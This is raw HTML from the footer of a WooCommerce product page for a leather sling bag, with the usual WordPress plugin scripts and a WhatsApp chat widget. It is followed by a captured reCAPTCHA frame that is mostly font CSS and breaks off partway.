<li id="menu-item-2974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2974"><a href="https://labbaikint.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2973"><a href="https://labbaikint.com/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div></div></footer><!-- / end #footer -->
</div><!-- / end #right_side -->
</div><!-- / end #container --> <!-- <script src="https://www.google.com/recaptcha/api.js" async defer></script> -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Leather Goods","@id":"https:\/\/labbaikint.com\/product-category\/leather-goods\/"}},{"@type":"ListItem","position":2,"item":{"name":"Women","@id":"https:\/\/labbaikint.com\/product-category\/leather-goods\/women\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bags","@id":"https:\/\/labbaikint.com\/product-category\/leather-goods\/women\/women-bags\/"}},{"@type":"ListItem","position":4,"item":{"name":"Sling Bags","@id":"https:\/\/labbaikint.com\/product-category\/leather-goods\/women\/women-bags\/women-sling-bags\/"}},{"@type":"ListItem","position":5,"item":{"name":"Bottle Green Sheep Nabuco Quilt Sling","@id":"https:\/\/labbaikint.com\/product\/bottle-green-sheep-nabuco-quilt-sling\/"}}]}</script><div id="qlwapp" class="qlwapp qlwapp-free qlwapp-bubble qlwapp-bottom-right qlwapp-all qlwapp-rounded">
	<div class="qlwapp-container">
					<div class="qlwapp-box">
									<div class="qlwapp-header">
						<i class="qlwapp-close" data-action="close">&times;</i>
						<div class="qlwapp-description">
							<div class="qlwapp-description-container">
								<p>&nbsp;</p>
<h3 style="font-size: 26px;font-weight: bold;margin: 0 0 0.25em 0">Hello!</h3>
<p style="font-size: 14px">Click one of our contacts below to chat on WhatsApp</p>
							</div>
						</div>
					</div>
								<div class="qlwapp-body">
											<a class="qlwapp-account" data-action="open" data-phone="7603065555" data-message="Hello Labbaik International. I need some information." role="button" tabindex="0" target="_blank">
															<div class="qlwapp-avatar">
									<div class="qlwapp-avatar-container">
										<noscript><img alt="Labbaik International" src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg" ></noscript><img class="lazyload" alt="Labbaik International" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://labbaikint.com/wp-content/uploads/2023/01/labbaik-social-logo.jpg" >
									</div>
								</div>
														<div class="qlwapp-info">
								<span class="qlwapp-label">Support</span>
								<span class="qlwapp-name">Labbaik International</span>
							</div>
						</a>
									</div>
									<div class="qlwapp-footer">
						<p>WhatsApp Chat is free, download and try it now <a href="https://quadlayers.com/whatsapp-chat-landing/?utm_source=qlwapp_admin" target="_blank" rel="noopener">here!</a> </p>
					</div>
							</div>
		
		<a class="qlwapp-toggle" data-action="box" data-phone="59895761512" data-message="Hello Labbaik International. I need some information." role="button" tabindex="0" target="_blank">
							<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
						<i class="qlwapp-close" data-action="close">&times;</i>
					</a>
	</div>
</div>
<noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://labbaikint.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js'></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script >
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel="stylesheet" id="wc-blocks-style-css" href="https://labbaikint.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css" media="all" />
<link rel="stylesheet" id="rs-plugin-settings-css" href="https://labbaikint.com/wp-content/plugins/revslider/public/assets/css/rs6.css" media="all" />
<style id='rs-plugin-settings-inline-css' >
#rs-demo-id {}
</style>
<script src="https://labbaikint.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script  id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/labbaikint.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://labbaikint.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script  id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script  id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/labbaikint.com\/wp-json\/","nonce":"f8b0632f41","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/api-request.min.js" id="wp-api-request-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { "text direction\u0004ltr": [ "ltr" ] } );
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script src="https://labbaikint.com/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://labbaikint.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "f8b0632f41" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://labbaikint.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script  id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/labbaikint.com\/cart\/","is_cart":""};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js" id="woo-variation-swatches-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/bootstrap.min.js" id="bootstrap-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/imagesloaded.min.js" id="imgsloaded-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/owl.carousel.min.js" id="owl-carousel-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/jflickrfeed.min.js" id="jflickrfeed-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/isotope.pkgd.min.js" id="jquery-isotop-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/customselect.min.js" id="customselect-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/lightgallery-all.min.js" id="lightgallery-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/placeholders.min.js" id="placeholder_polyfill-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/waypoints.min.js" id="waypoints-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/jquery.vide.min.js" id="jquery-vide-js"></script>
<script id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script src="https://labbaikint.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script  id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script  id="rt-theme-scripts-js-extra">
/* <![CDATA[ */
var rtframework_params = {"ajax_url":"https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/labbaikint.com\/wp-content\/themes\/rttheme19","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19","home_url":"https:\/\/labbaikint.com","page_loading":"1","page_leaving":""};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19/js/layout1/scripts.js" id="rt-theme-scripts-js"></script>
<script src="https://labbaikint.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== "undefined" ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4762; window.ASL.version = 4762; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-vertical"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/labbaikint.com\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/labbaikint.com\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":0,"highlight":0,"highlightwholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":0,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":0,"lang":"en","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"results_page","click_location":"same","update_href":0,"return":"results_page","return_location":"same","facet":1,"type":1,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":"disabled","phrase":"","count":1},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":1,"overridewpdefault":1,"override_method":"get"};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js" id="wd-asl-ajaxsearchlite-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js" id="wd-asl-ajaxsearchlite-core-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js" id="wd-asl-ajaxsearchlite-load-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script  id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/labbaikint.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script src="https://labbaikint.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script src="https://labbaikint.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js" id="qlwapp-js"></script>
<script src="https://labbaikint.com/wp-content/themes/rttheme19-child/js/custom.js" id="custom-js-js"></script>
<script id="gt_widget_script_13294743-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings["13294743"] = {"default_language":"en","languages":["ar","en","fr","de","it","ja","ko","es","tr"],"url_structure":"none","native_language_names":1,"flag_style":"3d","flag_size":24,"wrapper_selector":"#gt-wrapper-13294743","alt_flags":[],"horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://labbaikint.com/wp-content/plugins/gtranslate/js/fn.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/bottle-green-sheep-nabuco-quilt-sling/" data-gt-orig-domain="labbaikint.com" data-gt-widget-id="13294743" defer></script><script src="https://labbaikint.com/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js" id="wpcf7-recaptcha-controls-js"></script>
<script  id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc0kaoUAAAAABOsTiJRZhsp6KhqxnIJQttupmq0&co=aHR0cHM6Ly9sYWJiYWlraW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=z1k9dkd22ayk
body_size: 50553
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
